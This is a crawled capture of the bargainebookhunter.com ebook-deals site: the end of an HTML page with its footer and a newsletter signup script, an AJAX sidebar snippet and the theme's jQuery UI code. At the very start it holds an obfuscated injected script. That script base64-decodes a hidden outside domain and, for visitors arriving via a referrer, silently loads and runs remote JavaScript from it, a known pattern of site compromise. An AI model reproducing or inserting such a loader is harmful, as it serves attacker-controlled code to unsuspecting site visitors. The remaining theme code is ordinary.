!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									<div class="premium-authors-books-in-sidebar"></div>																
							</aside>
						</div>
					</div>
				</div>
			</section>
		</div>


	<!-- Footer -->
	<footer class="site-footer style-1">
		<!-- Footer Top -->
		<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="col-xl-3 col-lg-3 col-md-4 col-sm-4 wow fadeInUp" data-wow-delay="0.2s">
						<div class="widget widget_services">
							<h5 class="footer-title">Overview</h5>
							<div class="menu-footer-overview-container"><ul id="menu-footer-overview" class="menu"><li id="menu-item-109251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109251"><a href="https://bargainebookhunter.com/contact-us/">Contact Us</a></li>
<li id="menu-item-109252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109252"><a href="https://bargainebookhunter.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-109253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109253"><a href="https://bargainebookhunter.com/terms/">Terms &#038; Conditions</a></li>
</ul></div>						</div>
					</div>
					<div class="col-xl-3 col-lg-3 col-md-4 col-sm-4 wow fadeInUp" data-wow-delay="0.2s">
						<div class="widget widget_services">
							<h5 class="footer-title">Author</h5>
							<div class="menu-footer-author-container"><ul id="menu-footer-author" class="menu"><li id="menu-item-109254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109254"><a href="https://bargainebookhunter.com/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-109255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109255"><a href="https://bargainebookhunter.com/support-faq/">Support &amp; FAQ</a></li>
</ul></div>						</div>
					</div>
					<div class="col-xl-3 col-lg-3 col-md-4 col-sm-4 wow fadeInUp" data-wow-delay="0.2s">
						<div class="widget widget_services">
							<h5 class="footer-title">Reader</h5>
							<div class="menu-footer-reader-container"><ul id="menu-footer-reader" class="menu"><li id="menu-item-109257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109257"><a href="#">Subscribe to Newsletter</a></li>
<li id="menu-item-109259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109259"><a href="https://bargainebookhunter.com/all-books/">View All Book Deals</a></li>
</ul></div>						</div>
					</div>
					
					<div class="col-xl-3 col-lg-3 col-md-12 col-sm-12 wow fadeInUp" data-wow-delay="0.5s">
						<div class="widget widget_getintuch">
							<h5>Follow Us</h5>
							<div class="dz-social-icon style-1">
								<ul>
									<li><a href="http://www.facebook.com/Bargain.eBook.Hunter" target="_blank" ><i class="fa-brands fa-facebook-f"></i></a></li>
									<li><a href="http://www.twitter.com/@ebookhunter" target="_blank" ><i class="fa-brands fa-twitter"></i></a></li>
								</ul>
							</div>
							<img src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/assets/footer_logo.png" alt="bargainebookhunter">
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Footer Top End -->
		
		<!-- Footer Bottom -->
		<div class="footer-bottom">
			<div class="container">
				<div class="row fb-inner">
					<div class="col-lg-12 col-md-12 text-center"> 
						<p class="copyright-text">EBook Hunter & Bargain EBook Hunter - © 2026 All Rights Reserved</p>
					</div>
				</div>
			</div>
		</div>
		<!-- Footer Bottom End -->
		
	</footer>
	<!-- Footer End -->
	
	<button class="scroltop" type="button"><i class="fas fa-arrow-up"></i></button>
</div>
<!-- JAVASCRIPT FILES ========================================= -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/jquery.min.js"></script><!-- JQUERY MIN JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/wow/wow.min.js"></script><!-- WOW JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/bootstrap/dist/js/bootstrap.bundle.min.js"></script><!-- BOOTSTRAP MIN JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/bootstrap-select/dist/js/bootstrap-select.min.js"></script><!-- BOOTSTRAP SELECT MIN JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/counter/waypoints-min.js"></script><!-- WAYPOINTS JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/counter/counterup.min.js"></script><!-- COUNTERUP JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/swiper/swiper-bundle.min.js"></script><!-- SWIPER JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/dz.carousel.js"></script><!-- DZ CAROUSEL JS -->
<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/custom.js"></script><!-- CUSTOM JS -->

<script type="text/javascript">
	jQuery( ".header-item-search .search-field" ).addClass( "form-control" );
	jQuery( ".widget .search-field" ).addClass( "form-control" );
	jQuery("#toLink").click(function(e) {
		e.preventDefault();
		jQuery('html, body').animate({
			scrollTop: jQuery("#optin").offset().top
		}, 500);
	});

	jQuery('body').on('change', '.expemail', function(e) {
		var email = jQuery(this).val();
		var res = email.split("@"); //An array, which looks like this [sample, email.com]
		jQuery(this).next().val(res[0]);

	});	
		
	
	jQuery('body').on('submit', '.emailSub', function(e) {
		e.preventDefault();           	
		
		var signupForm = jQuery(this).serialize();
		jQuery.ajax({               
			type   : "POST",
			url    : "https://bargainebookhunter.com/wp-admin/admin-ajax.php",
			data   : {
				from: signupForm,
				action: 'subscribe_function'
			},
			context:this,
			beforeSend: function() {
			// setting a timeout
			
			jQuery(this).find('.subBtn').val('Submiting...');
			
			},
			success: function(data){
				var response = JSON.parse(data);
									
				if(response.result == 'success'){
					setCookie("subscribed", "true", 3650); // Set cookie for 10 years						
					window.location.href = response.redirect;												
				}
					
			}
		});
								
	});
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bargainebookhunter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bargainebookhunter.com/wp-admin/admin-ajax.php
body_size: 432
content:
<h4>Trending Now</h4><div class="sidebar-deal-item p-2 border-1"><h3 class="widgettitle widget-title h4">Morsels: Tales of Love and Passion</h3><a href="https://cravebooks.com/book/lgbtq-fiction/50499/morsels-tales-of-love-and-passion" data-id="50499" class="premium-author-book" target="_blank"><img alt="Morsels: Tales of Love and Passion" title="Morsels: Tales of Love and Passion" data-src="https://cravebooks.com/storage/images/books/400_uploads/0.326270001740463125.webp" class="attachment-medium size-medium wp-post-image lazyloaded" src="https://cravebooks.com/storage/images/books/400_uploads/0.326270001740463125.webp"></a></div><div class="sidebar-deal-item p-2 border-1"><h3 class="widgettitle widget-title h4">Benediction</h3><a href="https://cravebooks.com/book/womens-fiction/1866/benediction" data-id="1866" class="premium-author-book" target="_blank"><img alt="Benediction" title="Benediction" data-src="https://cravebooks.com/uploads/400_0.500710001611241796.jpg" class="attachment-medium size-medium wp-post-image lazyloaded" src="https://cravebooks.com/uploads/400_0.500710001611241796.jpg"></a></div>

--- FILE ---
content_type: text/css
request_url: https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/style.css?ver=6.8.2
body_size: 61
content:
/*
Theme Name: Bargain eBook Hunter
*/




--- FILE ---
content_type: application/javascript
request_url: https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/custom.js
body_size: 4964
content:
/**
/**
Core script to handle the entire theme and core functions
**/
var Bookland = function(){
	/* Search Bar ============ */
	siteUrl = '';
	
	var screenWidth = $( window ).width();
	
	var homeSearch = function() {
		'use strict';
		/* top search in header on click function */
		var quikSearch = jQuery("#quik-search-btn");
		var quikSearchRemove = jQuery("#quik-search-remove");
		
		quikSearch.on('click',function() {
			jQuery('.dz-quik-search').fadeIn(500);
			jQuery('.dz-quik-search').addClass('On');
		});
		
		quikSearchRemove.on('click',function() {
			jQuery('.dz-quik-search').fadeOut(500);
			jQuery('.dz-quik-search').removeClass('On');
		});	
		/* top search in header on click function End*/
	}
	
	/* WOW ANIMATION ============ */
	var wow_animation = function(){
		if($('.wow').length > 0)
		{
			var wow = new WOW(
			{
			  boxClass:     'wow',      // animated element css class (default is wow)
			  animateClass: 'animated', // animation css class (default is animated)
			  offset:       50,          // distance to the element when triggering the animation (default is 0)
			  mobile:       false       // trigger animations on mobile devices (true is default)
			});
			wow.init();	
		}	
	}
	
	/* One Page Layout ============ */
	var onePageLayout = function() {
		'use strict';
		var headerHeight =   parseInt($('.onepage').css('height'), 10);
		
		$(".scroll").unbind().on('click',function(event) 
		{
			event.preventDefault();
			
			if (this.hash !== "") {
				var hash = this.hash;	
				var seactionPosition = $(hash).offset().top;
				var headerHeight =   parseInt($('.onepage').css('height'), 10);
				
				
				$('body').scrollspy({target: ".navbar", offset: headerHeight+2}); 
				
				var scrollTopPosition = seactionPosition - (headerHeight);
				
				$('html, body').animate({
					scrollTop: scrollTopPosition
				}, 800, function(){
					
				});
			}   
		});
		$('body').scrollspy({target: ".navbar", offset: headerHeight + 2});  
	}
	
	/* Header Height ============ */
	var handleResizeElement = function(){
		var headerTop = 0;
		var headerNav = 0;
		
		$('.header .sticky-header').removeClass('is-fixed');
		$('.header').removeAttr('style');
		
		if(jQuery('.header .top-bar').length > 0 &&  screenWidth > 991)
		{
			headerTop = parseInt($('.header .top-bar').outerHeight());
		}

		if(jQuery('.header').length > 0 )
		{
			headerNav = parseInt($('.header').height());
			headerNav =	(headerNav == 0)?parseInt($('.header .main-bar').outerHeight()):headerNav;
		}	
		
		var headerHeight = headerNav + headerTop;
		
		jQuery('.header').css('height', headerHeight);
	}
	
	var handleResizeElementOnResize = function(){
		var headerTop = 0;
		var headerNav = 0;
		
		$('.header .sticky-header').removeClass('is-fixed');
		$('.header').removeAttr('style');
		
		
		setTimeout(function(){
			
			if(jQuery('.header .top-bar').length > 0 &&  screenWidth > 991)
			{
				headerTop = parseInt($('.header .top-bar').outerHeight());
			}

			if(jQuery('.header').length > 0 )
			{
				headerNav = parseInt($('.header').height());
				headerNav =	(headerNav == 0)?parseInt($('.header .main-bar').outerHeight()):headerNav;
			}	
			
			var headerHeight = headerNav + headerTop;
			
			jQuery('.header').css('height', headerHeight);
		
		}, 500);
    }
	
	/* Load File ============ */
	var dzTheme = function(){
		'use strict';
		var loadingImage = '<img src="images/loading.gif">';
		jQuery('.dzload').each(function(){
		var dzsrc =   siteUrl + $(this).attr('dzsrc');
		  //jQuery(this).html(loadingImage);
		 	jQuery(this).hide(function(){
				jQuery(this).load(dzsrc, function(){
					jQuery(this).fadeIn('slow');
				}); 
			})
			
		});
		 
		
		if(screenWidth <= 991 ){
			jQuery('.navbar-nav > li > a, .sub-menu > li > a').unbind().on('click', function(e){
				if(jQuery(this).parent().hasClass('open'))
				{
					jQuery(this).parent().removeClass('open');
				}
				else{
					jQuery(this).parent().parent().find('li').removeClass('open');
					jQuery(this).parent().addClass('open');
				}
			});
		}
		
		jQuery('.menu-btn, .openbtn').on('click',function(){
			jQuery('.contact-sidebar').addClass('active');
		});
		jQuery('.menu-close').on('click',function(){
			jQuery('.contact-sidebar').removeClass('active');
			jQuery('.menu-btn').removeClass('open');
		});
		
	}
	
	/* Magnific Popup ============ */
	var MagnificPopup = function(){
		'use strict';	
		
		if(jQuery('.mfp-gallery').length > 0)
		{
			/* magnificPopup function */
			jQuery('.mfp-gallery').magnificPopup({
				delegate: '.mfp-link',
				type: 'image',
				tLoading: 'Loading image #%curr%...',
				mainClass: 'mfp-img-mobile',
				gallery: {
					enabled: true,
					navigateByImgClick: true,
					preload: [0,1] // Will preload 0 - before current, and 1 after the current image
				},
				image: {
					tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
					titleSrc: function(item) {
						return item.el.attr('title') + '<small></small>';
					}
				}
			});
			/* magnificPopup function end */
		}
		
		if(jQuery('.mfp-video').length > 0)
		{
			/* magnificPopup for Play video function */		
			jQuery('.mfp-video').magnificPopup({
				type: 'iframe',
				iframe: {
					markup: '<div class="mfp-iframe-scaler">'+
							 '<div class="mfp-close"></div>'+
							 '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
							 '<div class="mfp-title">Some caption</div>'+
							 '</div>'
				},
				callbacks: {
					markupParse: function(template, values, item) {
						values.title = item.el.attr('title');
					}
				}
			});
			
		}

		if(jQuery('.popup-youtube, .popup-vimeo, .popup-gmaps').length > 0)
		{	
			/* magnificPopup for Play video function end */
			$('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
				disableOn: 700,
				type: 'iframe',
				mainClass: 'mfp-fade',
				removalDelay: 160,
				preloader: false,

				fixedContentPos: false
			});
		
		}
		
	}
	
	/* Scroll To Top ============ */
	var scrollTop = function (){
		'use strict';
		var scrollTop = jQuery("button.scroltop");
		/* page scroll top on click function */	
		scrollTop.on('click',function() {
			jQuery("html, body").animate({
				scrollTop: 0
			}, 1000);
			return false;
		})

		jQuery(window).bind("scroll", function() {
			var scroll = jQuery(window).scrollTop();
			if (scroll > 900) {
				jQuery("button.scroltop").fadeIn(1000);
			} else {
				jQuery("button.scroltop").fadeOut(1000);
			}
		});
		/* page scroll top on click function end*/
	}
	
	/* Header Fixed ============ */
	var headerFix = function(){
		'use strict';
		/* Main navigation fixed on top  when scroll down function custom */		
		jQuery(window).on('scroll', function () {
			if(jQuery('.sticky-header').length > 0){
				var menu = jQuery('.sticky-header');
				if ($(window).scrollTop() > menu.offset().top) {
					menu.addClass('is-fixed');
				} else {
					menu.removeClass('is-fixed');
				}
			}
		});
		/* Main navigation fixed on top  when scroll down function custom end*/
	}
	
	/* Masonry Box ============ */
	var masonryBox = function(){
		'use strict';
		/* masonry by  = bootstrap-select.min.js */
		if(jQuery('#masonry, .masonry').length > 0)
			{
			var self = jQuery("#masonry, .masonry");
	 
			if(jQuery('.card-container').length > 0)
			{
				var gutterEnable = self.data('gutter');
				
				var gutter = (self.data('gutter') === undefined)?0:self.data('gutter');
				gutter = parseInt(gutter);
				
				
				var columnWidthValue = (self.attr('data-column-width') === undefined)?'':self.attr('data-column-width');
				if(columnWidthValue != ''){columnWidthValue = parseInt(columnWidthValue);}
				
				 self.imagesLoaded(function () {
					self.masonry({
						//gutter: gutter,
						//columnWidth:columnWidthValue, 
						gutterWidth: 15,
						isAnimated: true,
						itemSelector: ".card-container",
						//percentPosition: true
					});
					
				}); 
			} 
		}
		if(jQuery('.filters').length)
		{
			jQuery(".filters li:first").addClass('active');
			
			jQuery(".filters").on("click", "li", function() {
				jQuery('.filters li').removeClass('active');
				jQuery(this).addClass('active');
				
				var filterValue = $(this).attr("data-filter");
				self.isotope({ filter: filterValue });
			});
		}
		/* masonry by  = bootstrap-select.min.js end */
	}
	
	/* Counter Number ============ */
	var counter = function(){
		if(jQuery('.counter').length)
		{
			jQuery('.counter').counterUp({
				delay: 10,
				time: 3000
			});	
		}
	}
	
	/* Video Popup ============ */
	var handleVideo = function(){
		/* Video responsive function */	
		jQuery('iframe[src*="youtube.com"]').wrap('<div class="embed-responsive embed-responsive-16by9"></div>');
		jQuery('iframe[src*="vimeo.com"]').wrap('<div class="embed-responsive embed-responsive-16by9"></div>');	
		/* Video responsive function end */
	}
	
	/* Gallery Filter ============ */
	var handleFilterMasonary = function(){
		/* gallery filter activation = jquery.mixitup.min.js */ 
		if (jQuery('#image-gallery-mix').length) {
			jQuery('.gallery-filter').find('li').each(function () {
				$(this).addClass('filter');
			});
			jQuery('#image-gallery-mix').mixItUp();
		};
		if(jQuery('.gallery-filter.masonary').length){
			jQuery('.gallery-filter.masonary').on('click','span', function(){
				var selector = $(this).parent().attr('data-filter');
				jQuery('.gallery-filter.masonary span').parent().removeClass('active');
				jQuery(this).parent().addClass('active');
				jQuery('#image-gallery-isotope').isotope({ filter: selector });
				return false;
			});
		}
		/* gallery filter activation = jquery.mixitup.min.js */
	}
	
	/* Resizebanner ============ */
	var handleBannerResize = function(){
		$(".full-height").css("height", $(window).height());
	}
	
	/* BGEFFECT ============ */
	var reposition = function (){
		'use strict';
		var modal = jQuery(this),
		dialog = modal.find('.modal-dialog');
		modal.css('display', 'block');
		
		/* Dividing by two centers the modal exactly, but dividing by three 
		 or four works better for larger screens.  */
		dialog.css("margin-top", Math.max(0, (jQuery(window).height() - dialog.height()) / 2));
	}
	
	var handelResize = function (){
		
		/* Reposition when the window is resized */
		jQuery(window).on('resize', function() {
			jQuery('.modal:visible').each(reposition);
		
			
		});
	}
	
	/* Countdown ============ */
	var handleCountDown = function(WebsiteLaunchDate){
		/* Time Countr Down Js */
		if($(".countdown").length)
		{
			$('.countdown').countdown({date: WebsiteLaunchDate+' 23:5'}, function() {
				$('.countdown').text('we are live');
			});
		}
		/* Time Countr Down Js End */
	}
	
	/* Website Launch Date */ 
	var WebsiteLaunchDate = new Date();
	monthNames = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
	WebsiteLaunchDate.setMonth(WebsiteLaunchDate.getMonth() + 1);
	WebsiteLaunchDate =  WebsiteLaunchDate.getDate() + " " + monthNames[WebsiteLaunchDate.getMonth()] + " " + WebsiteLaunchDate.getFullYear();
	/* Website Launch Date END */ 
	
	var handleFinalCountDown = function(){
		if(jQuery('.countdown-timer').length > 0 )
		{
			var startTime = new Date( "Jan 25 2021 17:02:37" ); // Put your website start time here
			startTime = startTime.getTime();
			
			var currentTime = new Date();
			currentTime = currentTime.getTime();
			
			var endTime = new Date( "Dec 31 2022 17:02:37" ); // Put your website end time here
			endTime = endTime.getTime();
			
			$('.countdown-timer').final_countdown({
				
				'start': (startTime/1000),
				'end': (endTime/1000), 
				'now': (currentTime/1000), 
				selectors: {
					value_seconds:'.clock-seconds .val',
					canvas_seconds:'canvas-seconds',
					value_minutes:'.clock-minutes .val',
					canvas_minutes:'canvas-minutes',
					value_hours:'.clock-hours .val',
					canvas_hours:'canvas-hours',
					value_days:'.clock-days .val',
					canvas_days:'canvas-days'
				},
				seconds: {
					//borderColor:'#c90103',
					borderColor:$('.type-seconds').attr('data-border-color'),
					borderWidth:'5',
				},
				minutes: {
					//borderColor:'#c90103',
					borderColor:$('.type-minutes').attr('data-border-color'),
					borderWidth:'5'
				},
				hours: {
					//borderColor:'#c90103',
					borderColor:$('.type-hours').attr('data-border-color'),
					borderWidth:'5'
				},
				days: {
					//borderColor:'#c90103',
					borderColor:$('.type-days').attr('data-border-color'),
					borderWidth:'5'
				}
			});
		}	
	}
	
	var boxHover = function(){
		jQuery('.box-hover').on('mouseenter',function(){
			var selector = jQuery(this).parent().parent();
			selector.find('.box-hover').removeClass('active');
			jQuery(this).addClass('active');
		});
	}
	
	var handleCurrentActive = function() {
		// for (var nk = window.location,
		// 	o = $("ul.navbar a").filter(function() {
				
		// 		return this.href == nk;
				
		// 	})
		// 	.addClass("active")
		// 	.parent()
		// 	.addClass("active");) 
		// {
			
		// 	if (!o.is("li")) break;
			
		// 	o = o.parent()
		// 		.addClass("show")
		// 		.parent('li')
		// 		.addClass("active");
		// }
	}
	
	/* Mini Cart Function*/
	var handleShopCart = function(){
		$(".remove").on('click',function(){
			$(this).closest(".mini_cart_item").hide('500');
		});
		$('.cart-btn').unbind().on('click',function(){
			$(".cart-list").slideToggle('slow');
		})
		
	} 
	
	/* Range ============ */
	var priceslider = function(){
		if($("#slider-tooltips").length > 0 ) {
			var tooltipSlider = document.getElementById('slider-tooltips');
			noUiSlider.create(tooltipSlider, {
				start: [40, 80],
				connect: true,
				tooltips: [wNumb({decimals: 1}), true],
				range: {
					'min': 0,
					'max': 100
				}
			});
		}
	}
	
	/* handle Bootstrap Touch Spin ============ */
	var handleBootstrapTouchSpin = function(){
		if($("input[name='demo_vertical2']").length > 0 ) {
			jQuery("input[name='demo_vertical2']").TouchSpin({
			  verticalbuttons: true,
			  verticalupclass: 'ti-plus',
			  verticaldownclass: 'ti-minus'
			});
		}
		if($(".quantity-input").length > 0 ) {
			jQuery(".quantity-input").TouchSpin({
			  verticalbuttons: true,
			  verticalupclass: 'ti-plus',
			  verticaldownclass: 'ti-minus'
			});
		}
	}
	
	var handleSmartWizard = function(){
		if(jQuery('#smartwizard').length > 0 ){
			$('#smartwizard').smartWizard(); 
		}
	}
	
	
	var handleSelectpicker = function(){
		if(jQuery('.default-select').length > 0 ){
			jQuery('.default-select').selectpicker();
		}
	}
	
	var dzCategoryToggle = function(){
		jQuery('.category-toggle .toggle-btn').on('click',function(){
			$(".toggle-items").slideToggle("slow");
			jQuery(this).toggleClass('active');
		});
		
		/* accordion-button */
		
	}
	
	var heartBlast = function (){
		$(".heart").on("click", function() {
			$(this).toggleClass("heart-blast");
		});
	}
	
	/* Mini Cart Function*/
	var handleShopPannel = function(){
		$(".panel-btn").on('click',function(){
			$(".shop-filter").addClass('show');
		});
		$('.panel-close-btn').on('click',function(){
			$(".shop-filter").removeClass('show');
		})
	}
	
	var cartButton = function(){
		$(".item-close").on('click',function(){
			$(this).closest(".cart-item").hide('500');
		});
		$('.cart-btn').unbind().on('click',function(){
			$(".cart-list").slideToggle('slow');
		})
		
	} 
	
	/* Mini Cart Function*/
	var handleHeaderMenuItem = function(){
		$(".menu-item").on('click',function(){
			$(".dzdrop-menu").toggleClass('show');
		});
	}
	
	/* Function ============ */
	return {
		init:function(){
			boxHover();
			wow_animation();
			onePageLayout();
			dzTheme();
			homeSearch();
			MagnificPopup();
			scrollTop();
			headerFix();
			handleVideo();
			handleFilterMasonary();
			handleCountDown(WebsiteLaunchDate);
			handleBannerResize();
			handelResize();
			jQuery('.modal').on('show.bs.modal', reposition);
			priceslider();
			handleCurrentActive();
			handleShopCart();
			handleBootstrapTouchSpin();
			handleSelectpicker();
			handleSmartWizard();
			dzCategoryToggle();
			heartBlast();
			handleShopPannel();
			handleHeaderMenuItem();
			handleFinalCountDown();
			cartButton();
			// handleSupport();
		},

		load:function(){
			counter();
			masonryBox();
		},
		
		resize:function(){
			screenWidth = $(window).width();
			dzTheme();	
			handleFinalCountDown();
		}
	}
	
}();

/* Document.ready Start */	
jQuery(document).ready(function() {
    'use strict';
	
	Bookland.init();
	
	$('a[data-bs-toggle="tab"]').click(function(){
		// todo remove snippet on bootstrap v4
		$('a[data-bs-toggle="tab"]').click(function() {
		  $($(this).attr('href')).show().addClass('show active').siblings().hide();
		})
	});	
		
	jQuery('.navicon').on('click',function(){
		$(this).toggleClass('open');
	});
	
});
/* Document.ready END */

/* Window Load START */
jQuery(window).on('load',function () {
	'use strict'; 
	
	Bookland.load();
	
	setTimeout(function(){
		jQuery('#loading-area').remove();
	}, 2000);
	
});
/*  Window Load END */

/* Window Resize START */
jQuery(window).on('resize',function () {
	'use strict'; 
	Bookland.resize();
});
/*  Window Resize END */